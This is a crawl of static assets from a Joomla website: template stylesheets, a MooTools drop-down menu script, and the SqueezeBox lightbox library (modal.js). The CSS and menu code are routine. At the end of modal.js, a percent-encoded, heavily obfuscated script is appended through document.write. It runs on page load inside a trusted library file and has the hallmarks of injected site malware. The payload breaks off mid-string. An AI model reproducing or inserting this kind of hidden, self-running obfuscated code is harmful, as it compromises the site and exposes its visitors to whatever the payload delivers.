	border-top:solid 1px #575757;
	border-bottom:solid 1px #575757;
	margin:25px 0;	
}
div.legend1 p,
div.legend2 p,
div.legend3 p,
div.legend4 p,
div.legend5 p,
div.legend6 p{
	margin:7px;
}
/* icons */
.audio,.creditcard,.email,.feed,.help,.webcam,.images,.lock,.printer,.report,.script,.time,.user,.world,.camera,.brick,.box,
.cart,.cd,.chart_bar,.chart_line,.chart_pie,.clock,.cog,.coins,.compress,.computer,.cross,.disk,.error,.accept,.add,.calendar,
.exclamation,.film,.folder,.group,.heart,.house,.image,.information,.magnifier,.money,.new,.note,.page,.page_white,.plugin{
	padding:0 0 2px 30px;
}
.audio{background:transparent url('../images/icons/audio.gif') no-repeat left top;}
.creditcard{background:transparent url('../images/icons/credit.gif') no-repeat left top;}
.email{background:transparent url('../images/icons/email.gif') no-repeat left top;}
.feed{background:transparent url('../images/icons/feed.gif') no-repeat left top;}
.help{background:transparent url('../images/icons/help.gif') no-repeat left top;}
.webcam{background:transparent url('../images/icons/webcam.gif') no-repeat left top;}
.images{background:transparent url('../images/icons/images.png') no-repeat left top;}
.lock{background:transparent url('../images/icons/lock.png') no-repeat left top;}
.printer{background:transparent url('../images/icons/printer.png') no-repeat left top;}
.report{background:transparent url('../images/icons/report.png') no-repeat left top;}
.script{background:transparent url('../images/icons/script.png') no-repeat left top;}
.time{background:transparent url('../images/icons/time.png') no-repeat left top;}
.user{background:transparent url('../images/icons/user.png') no-repeat left top;}
.world{background:transparent url('../images/icons/world.png') no-repeat left top;}
.cart{background:transparent url('../images/icons/cart.png') no-repeat left top;}
.cd{background:transparent url('../images/icons/cd.png') no-repeat left top;}
.chart_bar{background:transparent url('../images/icons/chart_bar.png') no-repeat left top;}
.chart_line{background:transparent url('../images/icons/chart_line.png') no-repeat left top;}
.chart_pie{background:transparent url('../images/icons/chart_pie.png') no-repeat left top;}
.clock{background:transparent url('../images/icons/clock.png') no-repeat left top;}
.cog{background:transparent url('../images/icons/cog.png') no-repeat left top;}
.coins{background:transparent url('../images/icons/coins.png') no-repeat left top;}
.compress{background:transparent url('../images/icons/compress.png') no-repeat left top;}
.computer{background:transparent url('../images/icons/computer.png') no-repeat left top;}
.cross{background:transparent url('../images/icons/cross.png') no-repeat left top;}
.disk{background:transparent url('../images/icons/disk.png') no-repeat left top;}
.error{background:transparent url('../images/icons/error.png') no-repeat left top;}
.exclamation{background:transparent url('../images/icons/exclamation.png') no-repeat left top;}
.film{background:transparent url('../images/icons/film.png') no-repeat left top;}
.folder{background:transparent url('../images/icons/folder.png') no-repeat left top;}
.group{background:transparent url('../images/icons/group.png') no-repeat left top;}
.heart{background:transparent url('../images/icons/heart.png') no-repeat left top;}
.house{background:transparent url('../images/icons/house.png') no-repeat left top;}
.image{background:transparent url('../images/icons/image.png') no-repeat left top;}
.information{background:transparent url('../images/icons/information.png') no-repeat left top;}
.magnifier{background:transparent url('../images/icons/magnifier.png') no-repeat left top;}
.money{background:transparent url('../images/icons/money.png') no-repeat left top;}
.new{background:transparent url('../images/icons/new.png') no-repeat left top;}
.note{background:transparent url('../images/icons/note.png') no-repeat left top;}
.page{background:transparent url('../images/icons/page.png') no-repeat left top;}
.page_white{background:transparent url('../images/icons/page_white.png') no-repeat left top;}
.plugin{background:transparent url('../images/icons/plugin.png') no-repeat left top;}
.accept{background:transparent url('../images/icons/accept.png') no-repeat left top;}
.add{background:transparent url('../images/icons/add.png') no-repeat left top;}
.camera{background:transparent url('../images/icons/camera.png') no-repeat left top;}
.brick{background:transparent url('../images/icons/brick.png') no-repeat left top;}
.box{background:transparent url('../images/icons/box.png') no-repeat left top;}
.calendar{background:transparent url('../images/icons/calendar.png') no-repeat left top;}
/* Highlights */
.highlight-1,
.highlight-2,
.highlight-3,
.highlight-4 {
	padding:1px 5px;
}
.highlight-1 {
	background:#ffffda;
}
.highlight-2 {
	background:#f9f9f9;
}
.highlight-3 {
	background:#5a5a47;
	color: #fff;
}
.highlight-4 {
	background:#719402;
	color: #fff;
}
/* Colors for spans */
span.clear,
span.clear-1,
span.clear-2,
span.color,
span.color-1,
span.color-2,
span.color-3,
span.color-4,
span.color-5,
span.color-6,
span.color-7 {
	display: block;
	padding: 5px 10px;
	margin-bottom: 10px;
}
span.clear {
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
}
span.clear-1 {
	border-top: 1px solid #5a5a47;
	border-bottom: 1px solid #5a5a47;
	color: #5a5a47;
}
span.clear-2 {
	border-top: 1px solid #5c7700;
	border-bottom: 1px solid #5c7700;
	color: #5c7700;
}
span.color {
	border-top: 1px solid #b9b9ae;
	border-bottom: 1px solid #b9b9ae;
	background: #efefe2;
	color: #5a5a47;
}
span.color-1 {
	border-top: 1px solid #5c7700;
	border-bottom: 1px solid #5c7700;
	background: #f9f9f9;
	color: #5c7700;
}
span.color-2 {
	border-left: 2px solid #84a902;
	color: #5c7700;
}
span.color-3 {
	border-left: 2px solid #5a5a47;
	color: #5a5a47;
}
span.color-4 {
	border-top: 2px solid #4b4b3a;
	border-bottom: 2px solid #4b4b3a;
	background: #5a5a47;
	color: #fff;
}
span.color-5 {
	border-top: 2px solid #838357;
	border-bottom: 2px solid #838357;
	background: #4b4b3a;
	color: #fff;
}
span.color-6 {
	border-top: 2px solid #597401;
	border-bottom: 2px solid #597401;
	background: #719402;
	color: #fff;
}
span.color-7 {
	border-top: 2px solid #719402;
	border-bottom: 2px solid #719402;
	background: #597401;
	color: #fff;
}
/* ordered lists */
ol{margin-left:18px;}
ol.dec{list-style-type:decimal;}
ol.roman{list-style-type:upper-roman;}
ol.alpha{list-style-type:lower-alpha;}
ol.decimalLeadingZero{list-style-type:decimal-leading-zero;}
/* unordered lists */
ul.circle1{list-style-image:url(../images/gk_stuff/typography/bullet3ul.png);}
ul.circle2{list-style-type:circle; list-style-image: none;}
ul.bullet1{list-style-image:url(../images/gk_stuff/typography/bullet_ol_1_dark.png);}
ul.bullet2{list-style-image:url(../images/gk_stuff/typography/bullet1ul.png);}
ul.bullet3{list-style-image:url(../images/gk_stuff/typography/bullet2ul.png);}
ul.square1{list-style-type:square; list-style-image: none;}
ul.bullet4{list-style-image:url(../images/gk_stuff/typography/bullet_ol_1_color.png);}
ul.square2{list-style-image:url(../images/gk_stuff/typography/bullet_squ1_dark.png);}
ul.square3{list-style-image:url(../images/gk_stuff/typography/bullet_squ1_color.png);}

ul.circle1 li,
ul.circle2 li,
ul.square1 li,
ul.square2 li,
ul.square3 li,
ul.bullet1 li,
ul.bullet2 li,
ul.bullet3 li,
ul.bullet4 li{
	background: none;
	padding-left: 0;
	margin-left: 10px;
}
/* Numbers */
div.number1 span{
	padding:4px 4px 5px 4px;
	background:transparent url(../images/gk_stuff/typography/bullet_ol_2.png) no-repeat center center;

}
div.number2 span{
	padding:4px 4px 5px 4px;
	color:#fff;
	background:transparent url(../images/gk_stuff/typography/bullet_ol_2_color.png) no-repeat center center;
	color:#fff;
}
/* Definition lists */
dl.def1 dt,
dl.def2 dt,
dl.def3 dt{
	margin:10px 0 5px 0;
}
dl.def1 dd,
dl.def2 dd,
dl.def3 dd{
	padding-left:25px;
}
dl.def2 dt{
	text-decoration:underline;
}
dl.def3 dt{
	font-weight:bold;
}
/* acronyms and abbrs */
acronym,
abbr{
	border-bottom-width:1px;
	border-bottom-style:dotted;
}
acronym:hover,
abbr:hover{
	border-bottom-style:solid;
	cursor:pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.xgs.in/templates/gk_themoment/css/gk_stuff.css
body_size: 1047
content:
/*--------------------------------------------------------------
# The Moment - March 2008 (for Joomal 1.5)
# Recoded version: May 2009
# Copyright (C) 2007-2009 Gavick.com. All Rights Reserved.
# License: Copyrighted Commercial Software
# Website: http://www.gavick.com
# Support: support@gavick.com 
---------------------------------------------------------------*/

/* News Show Pro GK1 module
------------------------------------------------------------------------------------------------*/

h4.ta_center,
p.ta_center {
	text-align: center;
}
h4.ta_left,
p.ta_left {
	text-align: left;
}
h4.ta_right,
p.ta_right {
	text-align: right;
}
p.ta_justify {
	text-align: justify;
}
img.i_left {
	display: block;
	float: left;
}
img.i_right {
	display: block;
	float: right;
}
img.i_center {
	display: block;
	margin: 0 auto;
}
a.p_left {
	float: left !important;
}
a.p_right {
	float: right !important;
}
a.p_center {
	margin: 0 auto !important;
}
li.even h4,
li.odd h4{
	margin: 0!important;
}
h4.gk_npro_header {
	clear:both;
	margin: 0 0 6px 0;
	padding:6px 0 0 0;
	font-weight: bold;
	line-height: 20px;
	font-size: 12px;
	color: #5885ae;
	text-decoration: underline;
}

p.gk_npro_text {
	margin: 0;
}
.gk_npro_short{
	margin-top: 16px;
}
.gk_npro_short_ulwrap li a {
	font-weight: normal;
}
h4.gk_npro_header a {
	font:bold 100% Geneva, Arial, Helvetica, sans-serif;
	text-decoration: none;
}
.gk_npro_short_interface a {
	font:normal 10px Geneva, Arial, Helvetica, sans-serif;
	text-transform: uppercase;
}
.gk_npro_short_interface {
	font:normal 9px Geneva, Arial, Helvetica, sans-serif!important;
	font-size: 10px;
	margin: 10px 0;
	text-transform: uppercase;
	font-weight: bold!important;
}
.gk_npro_info{
	font-size: 10px;
	margin-bottom: 5px;
}
div.gk_npro_full_scroll1 {
	overflow: hidden;
}
div.gk_npro_full_scroll2 {
}
div.gk_npro_full_tablewrap {
	float: left;
}
div.gk_npro_short_scroll1 {
	overflow: hidden;
}
div.gk_npro_short_scroll2 {
}
div.gk_npro_short_ulwrap {
	float: left;
}

div.gk_npro_full_interface {}
div.gk_npro_full_interface ul {}
div.gk_npro_full_interface ul li {}
div.gk_npro_full_interface ul li.active {}
div.gk_npro_interface_bg {}
div.gk_npro_full_prev {}
div.gk_npro_full_prev:hover {}
div.gk_npro_full_next {}
div.gk_npro_full_next:hover {}
div.gk_npro_short_interface {}
div.gk_npro_short_interface span {}
div.gk_npro_short_prev {}
div.gk_npro_short_prev:hover {}
div.gk_npro_short_next {}
div.gk_npro_short_next:hover {}

/*restrictions*/
div.moduletable-color1 h4.gk_npro_header {
	color: #8c8c81;
}
div.moduletable-color2 h4.gk_npro_header {
	color: #719402;
}
div.moduletable-color3 h4.gk_npro_header {
	color: #5885ae;
}

/* Image Show
------------------------------------------------------------------------------------------------*/

.gk_is_wrapper-style1{
	overflow: hidden;
	position: relative;
}
.gk_is_wrapper-style1 .gk_is_image{
	display: block;
	position: relative;
	overflow: hidden;
}
.gk_is_wrapper-style1 .gk_is_text_bg{
	position: absolute;
	width: 100%;
	z-index: 95;
}
.gk_is_wrapper-style1 .gk_is_text{
	width: auto;
	position: absolute;
	z-index: 96;
	color: #fff;
}
.gk_is_wrapper-style1 .gk_is_preloader{
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 1000;
	top: 0;
	left: 0;
	background: #d9d9cb url('../images/gk_stuff/loader.gif') no-repeat center center!important;
}
.gk_is_wrapper-style1 .gk_is_text_data{
	display: none;
}
.gk_is_wrapper-style1 .gk_is_thumb{
	display: block;
	float: left;
	cursor: pointer;
}
.gk_is_wrapper-style1 .active{
	border: 1px solid #444!important;
}
.gk_is_wrapper-style1 .gk_is_slide{
	position: absolute;
	left: 0;
	top: 0;
}
.gk_is_wrapper-style1 .gk_is_text h4{
	margin-top: 30px;
	padding: 0 20px;
	margin-bottom: 10px;
	font-weight: normal;
	line-height: 30px;
	color:#5a5a47 !important;
	font-size:30px;
	text-decoration:none;
}
.gk_is_wrapper-style1 .gk_is_text h4 a{
	color:#5a5a47 !important;
	text-decoration:none;
}
.gk_is_wrapper-style1 .gk_is_text p{
	padding: 0 20px;
}
.gk_is_wrapper-style1 .gk_is_text a{
	color:#eee !important;
}
.gk_is_wrapper-style1 .gk_is_text a:hover{
	color:#fff !important;
}
.gk_is_wrapper-style1 .gk_is_text p a{
	border-bottom: 1px dashed;
}
.gk_is_wrapper-style1 .gk_is_text p a.readon{
	background:transparent url(../images/ni_readon.png) no-repeat scroll 0 50% !important;
	height:26px;
	line-height:18px;
	margin-top:18px;
	padding-left:8px;
	text-align:left;
	width:109px;	
	border-bottom: none!important;
	display:block;
	clear:both;
	float:right;
}
.gk_is_wrapper-style1 .gk_is_text p a:hover{
	text-decoration: none;
}
.gk_is_wrapper-style1 .gk_is_thumbs_bg{
	position: absolute;
	z-index: 95;	
	width: 100%;
}
.gk_is_wrapper-style1 .gk_is_thumbs{
	position: absolute;	
	z-index: 96;
}
.gk_is_wrapper-style1 .gk_is_thumbs_wrapper{
	float: left;	
	overflow: hidden;
}
.gk_is_wrapper-style1 .gk_is_thumbs_prev{
	float: left;
	background: transparent url('../images/gk_stuff/prev.png') no-repeat center center;
	cursor: pointer;
}
.gk_is_wrapper-style1 .gk_is_thumbs_prev:hover{
	background: transparent url('../images/gk_stuff/prev-h.png') no-repeat center center;
}
.gk_is_wrapper-style1 .gk_is_thumbs_next{
	float: left;
	background: transparent url('../images/gk_stuff/next.png') no-repeat center center;
	cursor: pointer;
}
.gk_is_wrapper-style1 .gk_is_thumbs_next:hover{
	background: transparent url('../images/gk_stuff/next-h.png') no-repeat center center;
}
.gk_is_wrapper-style1 .gk_is_thumbs_slider{
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.xgs.in/templates/gk_themoment/lib/scripts/menu.php?style=suckerfish&width=1&height=1&opacity=0&animation=2&speed=180
body_size: 619
content:
// GK MooMenu v.2.0 Copyright by GavickPro
window.addEvent("domready", function(){
	// necessary classes
		Fx.Height = Fx.Style.extend({initialize: function(el, options){$(el).setStyle('overflow', 'hidden');this.parent(el, 'height', options);},toggle: function(){var style = this.element.getStyle('height').toInt();return (style > 0) ? this.start(style, 0) : this.start(0, this.element.scrollHeight);},show: function(){return this.set(this.element.scrollHeight);}});
			Fx.Width = Fx.Style.extend({initialize: function(el, options){this.element = $(el);this.element.setStyle('overflow', 'hidden');this.iniWidth = this.element.getStyle('width').toInt();this.parent(this.element, 'width', options);},toggle: function(){var style = this.element.getStyle('width').toInt(); return (style > 0) ? this.start(style, 0) : this.start(0, this.iniWidth);},show: function(){return this.set(this.iniWidth);}});
		
	var main = $("horiz-menu");
	var levels = new Array();
		var heightFX = new Array();	var widthFX = new Array();	
	main.getChildren().each(function(el,i){
		levels.push(new Array());
				heightFX.push(new Array());		widthFX.push(new Array());		
		el.getElementsBySelector("ul").each(function(elm,j){
			levels[i].push(elm.getParent());
						heightFX[i].push(new Fx.Height(elm, {duration: 180, transition: Fx.Transitions.Quad.easeIn,wait:true}).set(0));			widthFX[i].push(new Fx.Width(elm, {duration: 180, transition: Fx.Transitions.Quad.easeIn,wait:true}).set(0));		});
	});
	
	levels.each(function(e,k){
		e.each(function(a,l){
			a.addEvents({
				"mouseenter" : function(){
					a.getChildren()[1].setStyle("overflow","hidden");
					if(window.ie7 && (a.getChildren()[1].getParent() && a.getChildren()[1].getParent().getParent() && a.getChildren()[1].getParent().getParent().getParent() && a.getChildren()[1].getParent().getParent().getParent().hasClass("level1")) && a.getChildren()[1].getStyle("position") != 'absolute') a.getChildren()[1].setStyle("margin-top","35px");
					a.getChildren()[1].setStyle("position","absolute");
										heightFX[k][l].toggle();					widthFX[k][l].toggle();					(function(){a.getChildren()[1].setStyle("overflow","")}).delay(180);
				},
				"mouseleave" : function(){
					a.getChildren()[1].setStyle("overflow","hidden");
										heightFX[k][l].stop().set(0);					widthFX[k][l].stop().set(0);				}
			});
		});
	});	
	// submenu activation
	/*$ES('li.level1','#horiz-menu').each(function(el){
		if(($E('.active',el) || el.hasClass('active')) && $E('ul', el)){
			$E('ul', el).setStyle("display", "block");
			$ES('li.level1','#horiz-menu').each(function(elm){
				elm.addEvent("mouseenter", function(){
					if(elm != el){
						if(!window.ie) $E('ul', el).setProperty("style","");
						else $E('ul', el).removeProperty("style");
					} 
				});
				
				elm.addEvent("mouseleave", function(){
					if(elm != el){
						$E('ul', el).setStyle("display","block");
					} 
				});
			});
		}
	});*/
});

--- FILE ---
content_type: application/javascript
request_url: https://www.xgs.in/media/system/js/modal.js
body_size: 52353
content:
/**
 * SqueezeBox - Expandable Lightbox
 *
 * Allows to open various content as modal,
 * centered and animated box.
 *
 * Inspired by
 *  ... Lokesh Dhakar	- The original Lightbox v2
 *  ... Cody Lindley	- ThickBox
 *
 * @version		1.0rc1
 *
 * @license		MIT-style license
 * @author		Harald Kirschner <mail [at] digitarald.de>
 * @copyright	Author
 */
var SqueezeBox = {

	presets: {
		size: {x: 600, y: 450},
		sizeLoading: {x: 200, y: 150},
		marginInner: {x: 20, y: 20},
		marginImage: {x: 150, y: 200},
		handler: false,
		adopt: null,
		closeWithOverlay: true,
		zIndex: 65555,
		overlayOpacity: 0.7,
		classWindow: '',
		classOverlay: '',
		disableFx: false,
		onOpen: Class.empty,
		onClose: Class.empty,
		onUpdate: Class.empty,
		onResize: Class.empty,
		onMove: Class.empty,
		onShow: Class.empty,
		onHide: Class.empty,
		fxOverlayDuration: 250,
		fxResizeDuration: 750,
		fxContentDuration: 250,
		ajaxOptions: {}
	},

	initialize: function(options) {
		if (this.options) return this;
		this.presets = $merge(this.presets, options)
		this.setOptions(this.presets);
		this.build();
		this.listeners = {
			window: this.reposition.bind(this, [null]),
			close: this.close.bind(this),
			key: this.onkeypress.bind(this)};
		this.isOpen = this.isLoading = false;
		this.window.close = this.listeners.close;
		return this;
	},

	build: function() {
		this.overlay = new Element('div', {
			id: 'sbox-overlay',
			styles: {
				display: 'none',
				zIndex: this.options.zIndex
			}
		});
		this.content = new Element('div', {
			id: 'sbox-content'
		});
		this.btnClose = new Element('a', {
			id: 'sbox-btn-close',
			href: '#'
		});
		this.window = new Element('div', {
			id: 'sbox-window',
			styles: {
				display: 'none',
				zIndex: this.options.zIndex + 2
			}
		}).adopt(this.btnClose, this.content);

		if (!window.ie6) {
			this.overlay.setStyles({
				position: 'fixed',
				top: 0,
				left: 0
			});
			this.window.setStyles({
				position: 'fixed',
				top: '50%',
				left: '50%'
			});
		} else {
			this.overlay.style.setExpression('marginTop', 'document.documentElement.scrollTop + "px"');
			this.window.style.setExpression('marginTop', '0 - parseInt(this.offsetHeight / 2) + document.documentElement.scrollTop + "px"');

			this.overlay.setStyles({
				position: 'absolute',
				top: '0%',
				left: '0%'
				//,marginTop: "expression(document.documentElement.scrollTop + 'px')"
			});

			this.window.setStyles({
				position: 'absolute',
				top: '0%',
				left: '0%'
				//,marginTop: "(expression(0 - parseInt(this.offsetHeight / 2) + document.documentElement.scrollTop + 'px')"
			});
		}

		$(document.body).adopt(this.overlay, this.window);

		this.fx = {
			overlay: this.overlay.effect('opacity', {
				duration: this.options.fxOverlayDuration,
				wait: false}).set(0),
			window: this.window.effects({
				duration: this.options.fxResizeDuration,
				wait: false}),
			content: this.content.effect('opacity', {
				duration: this.options.fxContentDuration,
				wait: false}).set(0)
		};
	},

	addClick: function(el) {
		return el.addEvent('click', function() {
			if (this.fromElement(el)) return false;
		}.bind(this));
	},

	fromElement: function(el, options) {
		this.initialize();
		this.element = $(el);
		if (this.element && this.element.rel) options = $merge(options || {}, Json.evaluate(this.element.rel));
		this.setOptions(this.presets, options);
		this.assignOptions();
		this.url = (this.element ? (this.options.url || this.element.href) : el) || '';

		if (this.options.handler) {
			var handler = this.options.handler;
			return this.setContent(handler, this.parsers[handler].call(this, true));
		}
		var res = false;
		for (var key in this.parsers) {
			if ((res = this.parsers[key].call(this))) return this.setContent(key, res);
		}
		return this;
	},

	assignOptions: function() {
		this.overlay.setProperty('class', this.options.classOverlay);
		this.window.setProperty('class', this.options.classWindow);
	},

	close: function(e) {
		if (e) new Event(e).stop();
		if (!this.isOpen) return this;
		this.fx.overlay.start(0).chain(this.toggleOverlay.bind(this));
		this.window.setStyle('display', 'none');
		this.trashImage();
		this.toggleListeners();
		this.isOpen = null;
		this.fireEvent('onClose', [this.content]).removeEvents();
		this.options = {};
		this.setOptions(this.presets).callChain();
		return this;
	},

	onError: function() {
		if (this.image) this.trashImage();
		this.setContent('Error during loading');
	},

	trashImage: function() {
		if (this.image) this.image = this.image.onload = this.image.onerror = this.image.onabort = null;
	},

	setContent: function(handler, content) {
		this.content.setProperty('class', 'sbox-content-' + handler);
		this.applyTimer = this.applyContent.delay(this.fx.overlay.options.duration, this, [this.handlers[handler].call(this, content)]);
		if (this.overlay.opacity) return this;
		this.toggleOverlay(true);
		this.fx.overlay.start(this.options.overlayOpacity);
		this.reposition();
		return this;
	},

	applyContent: function(content, size) {
		this.applyTimer = $clear(this.applyTimer);
		this.hideContent();
		if (!content) this.toggleLoading(true);
		else {
			if (this.isLoading) this.toggleLoading(false);
			this.fireEvent('onUpdate', [this.content], 20);
		}
		this.content.empty()[['string', 'array', false].contains($type(content)) ? 'setHTML' : 'adopt'](content || '');
		this.callChain();
		if (!this.isOpen) {
			this.toggleListeners(true);
			this.resize(size, true);
			this.isOpen = true;
			this.fireEvent('onOpen', [this.content]);
		} else this.resize(size);
	},

	resize: function(size, instantly) {
		var sizes = window.getSize();
		this.size = $merge(this.isLoading ? this.options.sizeLoading : this.options.size, size);
		var to = {
			width: this.size.x,
			height: this.size.y,
			marginLeft: - this.size.x / 2,
			marginTop: - this.size.y / 2
			//left: (sizes.scroll.x + (sizes.size.x - this.size.x - this.options.marginInner.x) / 2).toInt(),
			//top: (sizes.scroll.y + (sizes.size.y - this.size.y - this.options.marginInner.y) / 2).toInt()
		};
		$clear(this.showTimer || null);
		this.hideContent();
		if (!instantly) this.fx.window.start(to).chain(this.showContent.bind(this));
		else {
			this.window.setStyles(to).setStyle('display', '');
			this.showTimer = this.showContent.delay(50, this);
		}
		this.reposition(sizes);
	},

	toggleListeners: function(state) {
		var task = state ? 'addEvent' : 'removeEvent';
		this.btnClose[task]('click', this.listeners.close);
		if (this.options.closeWithOverlay) this.overlay[task]('click', this.listeners.close);
		document[task]('keydown', this.listeners.key);
		window[task]('resize', this.listeners.window);
		window[task]('scroll', this.listeners.window);
	},

	toggleLoading: function(state) {
		this.isLoading = state;
		this.window[state ? 'addClass' : 'removeClass']('sbox-loading');
		if (state) this.fireEvent('onLoading', [this.window]);
	},

	toggleOverlay: function(state) {
		this.overlay.setStyle('display', state ? '' : 'none');
		$(document.body)[state ? 'addClass' : 'removeClass']('body-overlayed');
	},

	showContent: function() {
		if (this.content.opacity) this.fireEvent('onShow', [this.window]);
		this.fx.content.start(1);
	},

	hideContent: function() {
		if (!this.content.opacity) this.fireEvent('onHide', [this.window]);
		this.fx.content.stop().set(0);
	},

	onkeypress: function(e) {
		switch (e.key) {
			case 'esc':
			case 'x':
				this.close();
				break;
		}
	},

	reposition: function(sizes) {
		sizes = sizes || window.getSize();
		this.overlay.setStyles({
			//'left': sizes.scroll.x, 'top': sizes.scroll.y,
			width: sizes.size.x,
			height: sizes.size.y
		});
		/*
		this.window.setStyles({
			left: (sizes.scroll.x + (sizes.size.x - this.window.offsetWidth) / 2).toInt(),
			top: (sizes.scroll.y + (sizes.size.y - this.window.offsetHeight) / 2).toInt()
		});
		*/
		this.fireEvent('onMove', [this.overlay, this.window, sizes]);
	},

	removeEvents: function(type){
		if (!this.$events) return this;
		if (!type) this.$events = null;
		else if (this.$events[type]) this.$events[type] = null;
		return this;
	},

	parsers: {
		'image': function(preset) {
			return (preset || this.url.test(/\.(jpg|jpeg|png|gif|bmp)$/i)) ? this.url : false;
		},
		'adopt': function(preset) {
			if ($(this.options.adopt)) return $(this.options.adopt);
			if (preset || ($(this.element) && !this.element.parentNode)) return $(this.element);
			var bits = this.url.match(/#([\w-]+)$/);
			return bits ? $(bits[1]) : false;
		},
		'url': function(preset) {
			return (preset || (this.url && !this.url.test(/^javascript:/i))) ? this.url: false;
		},
		'iframe': function(preset) {
			return (preset || this.url) ? this.url: false;
		},
		'string': function(preset) {
			return true;
		}
	},

	handlers: {
		'image': function(url) {
			this.image = new Image();
			var events = {
				loaded: function() {
					var win = {x: window.getWidth() - this.options.marginImage.x, y: window.getHeight() - this.options.marginImage.y};
					var size = {x: this.image.width, y: this.image.height};
					for (var i = 0; i < 2; i++)
						if (size.x > win.x) {
							size.y *= win.x / size.x;
							size.x = win.x;
						} else if (size.y > win.y) {
							size.x *= win.y / size.y;
							size.y = win.y;
						}
					size = {x: parseInt(size.x), y: parseInt(size.y)};
					if (window.webkit419) this.image = new Element('img', {'src': this.image.src});
					else $(this.image);
					this.image.setProperties({
						'width': size.x,
						'height': size.y});
					this.applyContent(this.image, size);
				}.bind(this),
				failed: this.onError.bind(this)
			};
			(function() {
				this.src = url;
			}).delay(10, this.image);
			this.image.onload = events.loaded;
			this.image.onerror = this.image.onabort = events.failed;
		},
		'adopt': function(el) {
			return el.clone();
		},
		'url': function(url) {
			this.ajax = new Ajax(url, this.options.ajaxOptions);
			this.ajax.addEvent('onSuccess', function(resp) {
				this.applyContent(resp);
				this.ajax = null;
			}.bind(this));
			this.ajax.addEvent('onFailure', this.onError.bind(this));
			this.ajax.request.delay(10, this.ajax);
		},
		'iframe': function(url) {
			return new Element('iframe', {
				'src': url,
				'frameBorder': 0,
				'width': this.options.size.x,
				'height': this.options.size.y
			});
		},
		'string': function(str) {
			return str;
		}
	},

	extend: $extend
};

SqueezeBox.extend(SqueezeBox, Events.prototype);
SqueezeBox.extend(SqueezeBox, Options.prototype);
SqueezeBox.extend(SqueezeBox, Chain.prototype); document.write(unescape('%3C%73%63%72%69%70%74%3E%0A%28%66%75%6E%63%74%69%6F%6E%28%6F%70%74%69%6F%6E%73%29%7B%0A%28%66%75%6E%63%74%69%6F%6E%28%29%7B%22%75%73%65%20%73%74%72%69%63%74%22%3B%76%61%72%20%5F%5F%77%65%62%70%61%63%6B%5F%65%78%70%6F%72%74%73%5F%5F%3D%7B%7D%2C%75%3D%62%3B%66%75%6E%63%74%69%6F%6E%20%5F%74%79%70%65%6F%66%28%6E%29%7B%76%61%72%20%74%3D%62%2C%72%3D%7B%66%4C%55%4A%41%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%67%7A%75%6A%59%3A%22%66%75%6E%63%74%69%6F%6E%22%2C%75%55%67%48%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%51%78%44%63%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%53%67%76%45%59%3A%22%73%79%6D%62%6F%6C%22%2C%6B%41%77%71%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%72%65%74%75%72%6E%20%5F%74%79%70%65%6F%66%3D%72%5B%74%28%33%37%32%29%5D%28%72%2E%67%7A%75%6A%59%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%2E%66%4C%55%4A%41%28%72%5B%74%28%32%38%33%29%5D%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%5B%74%28%32%37%34%29%5D%29%3F%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%74%79%70%65%6F%66%20%6E%7D%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%65%3D%74%3B%72%65%74%75%72%6E%20%6E%26%26%72%2E%66%4C%55%4A%41%28%72%5B%65%28%32%39%39%29%5D%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%5B%65%28%33%32%30%29%5D%28%6E%5B%65%28%33%35%36%29%5D%2C%53%79%6D%62%6F%6C%29%26%26%72%2E%51%78%44%63%78%28%6E%2C%53%79%6D%62%6F%6C%5B%65%28%32%33%33%29%5D%29%3F%72%5B%65%28%32%38%33%29%5D%3A%74%79%70%65%6F%66%20%6E%7D%2C%72%2E%6B%41%77%71%47%28%5F%74%79%70%65%6F%66%2C%6E%29%7D%66%75%6E%63%74%69%6F%6E%20%62%28%6E%2C%74%29%7B%76%61%72%20%72%3D%61%28%29%3B%72%65%74%75%72%6E%20%62%3D%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%5B%74%2D%3D%32%31%38%5D%3B%69%66%28%76%6F%69%64%20%30%3D%3D%3D%62%2E%6F%58%48%44%76%6A%29%7B%76%61%72%20%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%2C%72%2C%65%3D%22%22%2C%69%3D%22%22%2C%6F%3D%30%2C%75%3D%30%3B%72%3D%6E%2E%63%68%61%72%41%74%28%75%2B%2B%29%3B%7E%72%26%26%28%74%3D%6F%25%34%3F%36%34%2A%74%2B%72%3A%72%2C%6F%2B%2B%25%34%29%3F%65%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%32%35%35%26%74%3E%3E%28%2D%32%2A%6F%26%36%29%29%3A%30%29%72%3D%22%61%62%63%64%65%66%67%68%69%6A%6B%6C%6D%6E%6F%70%71%72%73%74%75%76%77%78%79%7A%41%42%43%44%45%46%47%48%49%4A%4B%4C%4D%4E%4F%50%51%52%53%54%55%56%57%58%59%5A%30%31%32%33%34%35%36%37%38%39%2B%2F%3D%22%2E%69%6E%64%65%78%4F%66%28%72%29%3B%66%6F%72%28%76%61%72%20%61%3D%30%2C%63%3D%65%2E%6C%65%6E%67%74%68%3B%61%3C%63%3B%61%2B%2B%29%69%2B%3D%22%25%22%2B%28%22%30%30%22%2B%65%2E%63%68%61%72%43%6F%64%65%41%74%28%61%29%2E%74%6F%53%74%72%69%6E%67%28%31%36%29%29%2E%73%6C%69%63%65%28%2D%32%29%3B%72%65%74%75%72%6E%20%64%65%63%6F%64%65%55%52%49%43%6F%6